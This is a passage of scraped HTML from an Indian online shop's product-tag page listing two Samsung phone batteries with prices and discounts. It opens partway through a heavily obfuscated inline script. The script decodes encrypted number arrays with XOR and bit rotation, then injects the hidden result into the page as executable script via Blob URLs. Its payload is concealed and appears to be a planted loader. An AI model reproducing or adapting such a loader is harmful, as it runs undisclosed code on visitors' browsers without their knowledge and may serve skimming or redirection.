1p.16.2p.2u.36.3j.38.3w.4b.33.1i.3t.3p.5u.1e.2i.62.52.5v.5c.5w.6e.64.3g.4h.26.1q.u.43.1r.1.2p.58.72.6u.1t.17.2v.2d.64.w.42.6h.4a.5n.3j.2l.31.5m.0.6l.32.26.m.x.m.4k.6f.6d.72.4r.43.5.i.5f.2u.2f.c.3q.54.7.1f.2b.5o.4.6d.2q.39.14.32.5m.2.53.4c.0.3i.6k.4p.5p.22.4u.6a.6q.6i.2v.11.2z.29.5e.38.2n.4f.42.6p.2m.5y.6n.1n.a.3l.5w.3w.5w.u.6p.3z.1y.2g.p.1v.6c.q.5t.5g.2j.4u.d.1m.58.6w.2j.2y.38.5l.2y.3f.13.3k.5o.3t.1k.4e.4a.30.1e.2u.65.4r.2n.33.5s.3o.51.u.5r.6e.2y.71.5b.5v.23.51.u.31.27.4v.2x.6v.5g.8.2s.61.2j.3v.5o.0.1u.a.38.5f.2y.5i.6r.6k.62.1g.1z.5a.4n.2g.5.69.50.18.6k.1n.4k.1d.3v.33.45.6i.33.5h.1q.54.14.2k.3x.44.4v.5c.2p.4f.4p.53.1i.2k.6i.6q.34.3j.1r.4k.4c.i.1o.1.2z.21.5r.3x.2f.s.5o.4m.2p.4l.1i.6u.2q.58.x.a.y.2g.4u.52.1z.6p.5x.18.6k.s.45.6f.5x.1s.b.32.2w.3l.2u.44.5h.2v.6w.3e.3g.37.3s.34.s.40.5n.6m.6.1a.6a.69.6n.3s.49.4k.5y.5d.33.68.56.3a.12.67.21.3t.2b.6a.4q.6q.4q.4f.11.3c.1a.1o.1g.3s.l.3c.5k.68.33.2n.d.51.5e.54.5v.4k.19.38.6l.30.18.1r.4g.1d.1.5p.6p.2l.3w.6v.17.2i.1m.1f.4z.4q.28.6k.6u.32.6m.4p.16.51.38.6i.2k.3f.5k.5p.5x.36.39.13.5y.61.31.1d.5k.39.13.4m.2t.4h.12.2.2q.12.3v.4d.12.2g.4q.4y.1v.69.5t.18.23.3c.4r.36.50.34.b.3u.5w.3l.4j.3y.h.27.6a.3f.6x.4k.2g.29.4.w.5f.4y.4a.6u.6g.1n.3o.3s.4d.4k.56.4l.1b.1h.42.2e.1a.3h.4n.1d.e.68.10.56.5a.2n.3i.17.3w.5u.2y.1f.4t.2q.3e.4u.4.30.15.53.3b.6o.5l.14.j.0.6b.2u.31.68.5o.2f.30.46.5y.50.4p.4d.12.3.22.71.3n.4i.6v.4p.5p.68.2w.22.1q.57.6q.42.e.3b.4f.3u.2t.5g.3.3f.4a.o.2r.66.5o.2v.2j.5i.24.2u.70.e.57.6s.x.2.3g.w.13.39.2x.6h.3o.s.27.r.4j.66.d.68.6g.41.1k.5l.4a.t.3x.4w.4v.49.10.3h.16.1n.1g.3y.j.5s.3w.68.2y.24.s.26.1y.5i.2m.27.4f.5j.6j.1k.6w.3z.35.6h.0.43.2q.3k.x.4i.2v.4n.1i.2n.1o.40.3a.4f.1o.5a.5a.60.f.67.3w.5y.1h.50.6l.59.58.38.13.51.3q.53.4s.65.5n.3h.72.f.3g.f.4w.41.4r.70.41.h.1p.54.2c.1l.6t.4s.46.6a.6q.4r.3b.1x.1p.6k.6c.2v.15.3b.6a.6a.6u.5q.2n.52.4i.5t.5w.6k.16.4v.6p.3x.4a.4m.4o.1c.2s.6p.62.70.4j.6w.71.49.19.q.6o.4k.6c.33.6j.1v.52.54.2i.5g.2q.4k.1e.o.36.5s.1e.6i.3d.5i.5i.1h.6j.3s.4d.4k.5u.2j.v.44.4a.2e.12.63.71.2p.4c.5a.46.2p.1j.v.5y.a.4c.42.36.5u.2u.3e.4p.3y.'].join('')][0x0]],[['uATbMMkNEdgWbDdp','bUNpIsNASAuIrngY'].join(''),'LAWJRDfoZEkdafHa'+'ziobnjLSmcqRrzkJ','sVhMGXAurOlWUxiR',[['10.l.s.6a.2n.2q.n.6n.2d.b.50.4x.45.25.1v.3b.43.4q.t.2v.53.3b.u.6c.3.9.50.22.72.21.5f.2q.3n.3h.65.l.2m.18.1v.1j.3j.3h.73.6o.4e.2n.66.2z.1b.29.j.71.2n.6n.4w.1h.4s.71.17.6y.1s.5n.3.5n.a.p.10.0.3x.30.11.3n.5o.9.3q.2z.g.l.2f.2z.63.6v.70.2w.6z.4a.5i.v.42.6k.2v.g.33.2j.4p.30.6x.3d.51.6r.5m.2.s.52.52.6w.3m.30.3u.19.47.5i.6g.6a.3o.3j.3f.40.33.6l.13.4r.b.1v.6b.9.15.32.3k.50.6z.5y.2j.2.57.6j.l.4v.52.31.32.25.3z.1c.s.2.3m.4r.63.61.47.1v.4e.2j.3m.70.31.43.1y.5l.59.2j.c.1d.4a.a.o.25.t.3y.29.s.6j.1z.5s.3d.4i.6g.6y.2p.14.5d.4c.3z.5o.2a.6z.1z.6h.b.5s.1m.2m.2p.s.16.5t','.2s.34.3l.13.5j.2d.52.a.66.4a.3f.u.5r.t.24.1b.2v.1m.50.56.2b.d.6l.1f.6b.e.5x.2z.33.1a.1.6o.6q.1c.5u.2p.3w.61.2m.33.t.4q.6c.4k.7.5o.6r.3j.6p.j.p.4e.1q.h.6z.5.43.1x.3a.c.6q.5n.6a.73.30.13.3p.5k.4b.l.7.20.5y.2b.6g.6j.5f.71.5i.58.2p.41.6s.6s.2p.4a.36.2x.b.6j.63.x.j.s.6f.2k.2q.m.6g.2f.70.x.4j.5w.1r.6z.62.5.1t.2y.11.51.4g.46.5n.6q.26.2r.5s.1u.2z.6s.2.4.3s.3n.1i.6v.2k.1h.1u.50.9.5a.p.26.3o.59.4a.16.5r.70.28.17.4g.47.u.15.58.6f.43.s.5l.55.2s.1r.v.5m.1h.42.3n.k.13.52.5e.69.3e.r.4c.4o.5i.60.6c.6y.6v.3.21.1r.i.6o.2y.h.p.6j.2j.6g.2u.2i.5x.1a.1g.j.2s.5l.4z.2l.4f.'].join('')][0x0]]],function(_0x2cbbc6){function _0x2766e2(_0x255a12){let _0x349eca=0x0;return new Promise(function _0x5e8dd6(_0x49c2dc,_0x9eadcb){const _0x2782fc=document;const _0x36bc99=_0x2782fc.head||_0x2782fc.documentElement;const _0x40672e=Document.prototype['crea'+'teEle'+'ment'].call(_0x2782fc,'scr'+'ipt');const _0x5149cb=HTMLElement.prototype;_0x5149cb['appe'+'ndCh'+'ild'].call(_0x36bc99,_0x40672e);if(!_0x349eca++){_0x5149cb.setAttribute.call(_0x40672e,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x255a12],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x40672e.onerror=_0x6f6fbc(function(){_0x5e8dd6(_0x49c2dc,_0x9eadcb)})}else{_0x40672e.innerHTML=_0x255a12;_0x40672e.onerror=_0x6f6fbc(_0x9eadcb)}_0x40672e.onload=_0x6f6fbc(_0x49c2dc);function _0x6f6fbc(_0x4c4278){return function(){_0x349eca<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x40672e.src);_0x5149cb.removeChild.call(_0x36bc99,_0x40672e);_0x4c4278(_0x349eca)}}})};const _0x8f5b2c='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x8f5b2c]=_0x2766e2;_0x2cbbc6.map(function([_0x307acc,_0x39debb,_0x21b2ca,_0x435102]){try{_0x435102=_0x435102.split('.');const _0x1bf73f=_0x435102.length-0x1;const _0xfbec41=new Uint8Array(_0x1bf73f);for(let _0xc95d33=0x0;_0xc95d33<_0x1bf73f;_0xc95d33++){let _0xf831c2=parseInt(_0x435102[_0xc95d33],0x24);_0xf831c2^=_0x307acc.charCodeAt(_0xc95d33%_0x307acc.length);_0xf831c2=(_0xf831c2>>0x3|_0xf831c2<<0x5)&0xff;_0xf831c2=(_0xf831c2-_0xc95d33*_0x21b2ca.charCodeAt(_0xc95d33%_0x21b2ca.length)+0x100)%0x100;_0xf831c2^=_0x39debb.charCodeAt(_0xc95d33%_0x39debb.length);_0xfbec41[_0xc95d33]=_0xf831c2}_0x2766e2('('+new(function(){return TextDecoder}())()['decode'](_0xfbec41)+')('+JSON.stringify([_0x8f5b2c])+'[0])')}catch(_0x49afcf){}})}))}())</script> </div><div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://ugstore.in/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div></div></div></div></div></div></div><div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme white_style"><div class="rh-container rh-flex-center-align logo_insticky_enabled">
<a href="https://ugstore.in" class="logo_image_insticky"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" /></a><nav class="top_menu"><ul id="menu-unnamed" class="menu"><li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shop/">Shop</a></li><li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/my-account/">My account</a></li><li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shipping-policy/">Shipping Policy</a></li><li id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/refund-and-returns-policy/">Refund &#038; Returns Policy</a></li><li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/about-us/">About us</a></li><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/contact-us/">Contact us</a></li></ul></nav><div class="responsive_nav_wrap rh_mobile_menu"><div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
<button id="dl-trigger" class="dl-trigger" aria-label="Menu">
<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
<g>
<line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
</g>
</svg>
</button><div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
<button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button></div></div></div></div></div></div></header><div class="rh-container rh_woo_main_archive"><div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar"><style scoped>.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}</style><style scoped>.woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}</style><aside class="sidebar"><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><div class="title">Filter by price</div><form method="get" action="https://ugstore.in/product-tag/samsung-mobile-battery/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="470" data-min="470" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="500" data-max="500" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_layered_nav-1" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><div class="title">Color</div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ugstore.in/product-tag/samsung-mobile-battery/?filter_color=black">Black</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><div class="title">Display Type</div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ugstore.in/product-tag/samsung-mobile-battery/?filter_display=49">49&#039;&#039;</a> <span class="count">(1)</span></li></ul></div></aside><div class="main-side woocommerce page" id="content"><article class="post" id="page-3034"><style scoped>nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}</style><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ugstore.in">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;samsung mobile battery&rdquo;</nav><h1 class="arc-main-title">samsung mobile battery</h1><div class="border-grey cursorpointer floatright font90 ml10 pl10 pr10 rehub-main-color rtlmr10 rhhidden" id="mobile-trigger-sidebar"><i class="fa-sliders-v fal"></i> Filter</div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing all 2 results</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Shop order"
><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option><option value="review" >Sort by editor review</option>
</select>
<input type="hidden" name="paged" value="1" /></form><div class="clear"></div><div class="columns-4 products col_wrap_fourth rh-flex-eq-height woogridrev"><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15"><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3034" data-informer="5"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3034">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3034">Removed from wishlist</span> </span></span><span data-wishcount="5" id="wishcount3034" class="thumbscount">5</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="3034"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-3034 white small not-incompare comparecompact" data-addcompare-id="3034"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/ugstore-mobile-battery-for-samsung-galaxy-j2-pro-sm-j210f-original-lithium-ion-galaxy-j2-pro-j2-2018-j5-bg530/">
<img fetchpriority="high" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2024/02/g530-bbe-samsam-original-imagfgqx7vqasfhq-300x330.webp" alt="UGSTORE Mobile Battery For Samsung Galaxy J2 Pro SM-J210F (Original Lithium-ion Galaxy j2 Pro / j2 2018 j5/ BG530" data-skip-lazy="" class="lazyload " width="300" height="330">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"><div class="review-small-circle fontbold font90 text-center whitecolor r_score_9"><div class="overall-score">
<span class="overall">9.3</span></span></div></div></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/ugstore-mobile-battery-for-samsung-galaxy-j2-pro-sm-j210f-original-lithium-ion-galaxy-j2-pro-j2-2018-j5-bg530/">UGSTORE Mobile Battery For Samsung Galaxy J2 Pro SM-J210F (Original Lithium-ion Galaxy j2 Pro / j2 2018 j5/ BG530</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=3034&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="3034" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3034" data-informer="5"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3034">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3034">Removed from wishlist</span> </span></span><span data-wishcount="5" id="wishcount3034" class="thumbscount">5</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="3034"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-3034 white small not-incompare comparecompact" data-addcompare-id="3034"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 67%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15"><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3039" data-informer="29"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3039">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3039">Removed from wishlist</span> </span></span><span data-wishcount="29" id="wishcount3039" class="thumbscount">29</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="3039"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-3039 white small not-incompare comparecompact" data-addcompare-id="3039"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/ugstore-mobile-battery-for-samsung-galaxy-j7/">
<img src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2024/02/eb-b00cbe-tokyoton-original-imagfgr8jdwbrpv8-299x388.webp" alt="UGSTORE Mobile Battery For Samsung GALAXY J7" data-skip-lazy="" class="lazyload " width="299" height="388">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"><div class="review-small-circle fontbold font90 text-center whitecolor r_score_10"><div class="overall-score">
<span class="overall">10</span></span></div></div></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/ugstore-mobile-battery-for-samsung-galaxy-j7/">UGSTORE Mobile Battery For Samsung GALAXY J7</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=3039&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="3039" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3039" data-informer="29"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3039">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3039">Removed from wishlist</span> </span></span><span data-wishcount="29" id="wishcount3039" class="thumbscount">29</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="3039"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-3039 white small not-incompare comparecompact" data-addcompare-id="3039"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>479.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;479.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 52%</span></div></div></div></div></div></article></div></div></div><div class="footer-bottom dark_style"><style scoped>.footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}</style><div class="rh-container clearfix"><div class="rh-flex-eq-height col_wrap_three mb0"><div class="footer_widget mobileblockdisplay pt25 col_item mb0"><div id="text-1" class="widget widget_text"><div class="textwidget"><p class="p1"><span class="s1">Ultimate Gadget Store is a Startup for Latest Gadgets, Mobile Accessories, Lightings products since 2015. We deal in various gadgets, cosmetics, healthcare served millions of people across India.</span></p><p class="p2"><span class="s2">||  UGSTORE India || Support Email: support@ugstore.in || Chat Live with us and Shop Hassle-free||</span></p></div></div></div><div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0"><div 